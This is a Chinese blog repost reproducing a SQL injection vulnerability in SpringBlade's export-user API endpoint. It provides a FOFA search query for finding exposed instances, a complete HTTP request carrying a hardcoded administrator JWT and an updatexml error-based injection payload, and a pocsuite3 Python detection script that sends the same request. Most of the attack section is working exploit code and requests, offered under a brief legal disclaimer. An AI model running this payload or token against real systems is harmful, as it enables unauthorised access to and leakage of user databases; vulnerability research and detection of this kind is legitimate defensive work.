热门标签
热门文章
- 1Pytorch入门实战: 06-VGG-16算法-Pytorch实现人脸识别_人脸识别 torch gpu
- 2基于1D-GAN生成对抗网络的数据生成方法研究(Matlab代码实现)_生成对抗网络gan实现
- 3AWS IOT Device C SDK 使用(一机一密、一型一密、公钥、私钥、CA、根证书、签名、预签名、验签、哈希、X.509)_aws-iot-device
- 4git push --set-upstream_git常用的branch操作
- 5STM32HAL库通用定时器_hal定时器
- 6消息队列基础篇_消息队列cnds
- 7Spring Cloud 整合 Sentinel 限流熔断降级热点等功能实现_springcloud整合sentinel熔断降级
- 8一些常用的Git指令
- 9可维护性测试指南_可维护性测试cnds
- 10【微信小程序】初识小程序
当前位置: article > 正文
漏洞复现-SpringBlade export-user SQL 注入漏洞(附漏洞检测脚本)_bladex 漏洞集合
作者:天景科技苑 | 2024-06-20 09:17:34
赞
踩
bladex 漏洞集合
免责声明
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
漏洞描述
该系统/api/blade-user/export-user接口存在SQL注入漏洞,会造成数据泄露。

fofa语句
body="https://bladex.vip"poc加检测
- GET /api/blade-user/export-user?Blade-Auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAxIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJuaWNrX25hbWUiOiLnrqHnkIblkZgiLCJ0b2tlbl90eXBlIjoiYWNjZXNzX3Rva2VuIiwiZGVwdF9pZCI6IjExMjM1OTg4MTM3Mzg2NzUyMDEiLCJhY2NvdW50IjoiYWRtaW4iLCJjbGllbnRfaWQiOiJzYWJlciJ9.UHWWVEc6oi6Z6_AC5_WcRrKS9fB3aYH7XZxL9_xH-yIoUNeBrFoylXjGEwRY3Dv7GJeFnl5ppu8eOS3YYFqdeQ&account&realName&1-updatexml(1,concat(0x7e,md5(102103122),0x7e),1)=1 HTTP/1.1
- Host:
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate, br
- Connection: keep-alive
- Upgrade-Insecure-Requests: 1
- Sec-Fetch-Dest: document
- Sec-Fetch-Mode: navigate
- Sec-Fetch-Site: none
- Sec-Fetch-User: ?1
-


poc脚本
脚本使用的pocsuite框架
- # _*_ coding:utf-8 _*_
- # @Time : 2024/1/21
- # @Author: 炼金术师诸葛亮
- from pocsuite3.api import Output, POCBase, register_poc, requests, logger
- from pocsuite3.api import get_listener_ip, get_listener_port
- from pocsuite3.api import REVERSE_PAYLOAD, random_str
-
- class springboot_apiblade_sql(POCBase):
- pocDesc = '''SpringBlade export-user SQL 注入漏洞'''
- author = '炼金术师诸葛亮'
- createDate = '2024-1-21'
- name = 'SpringBlade export-user SQL 注入漏洞'
-
-
- def _verify(self):
-
- result = {}
- url = self.url+ '/api/blade-user/export-user?Blade-Auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAxIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJuaWNrX25hbWUiOiLnrqHnkIblkZgiLCJ0b2tlbl90eXBlIjoiYWNjZXNzX3Rva2VuIiwiZGVwdF9pZCI6IjExMjM1OTg4MTM3Mzg2NzUyMDEiLCJhY2NvdW50IjoiYWRtaW4iLCJjbGllbnRfaWQiOiJzYWJlciJ9.UHWWVEc6oi6Z6_AC5_WcRrKS9fB3aYH7XZxL9_xH-yIoUNeBrFoylXjGEwRY3Dv7GJeFnl5ppu8eOS3YYFqdeQ&account&realName&1-updatexml(1,concat(0x7e,md5(102103122),0x7e),1)=1'
-
-
-
- try:
-
-
- response = requests.get(url)
- if response.status_code == 200 and '6cfe798ba8e5b85feb50164c59f4bec' in response.text:
- result['VerifyInfo'] = {}
-
-
- return self.parse_output(result)
- except Exception as e:
- pass
-
- register_poc(springboot_apiblade_sql)

脚本利用
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/天景科技苑/article/detail/739322
推荐阅读
相关标签


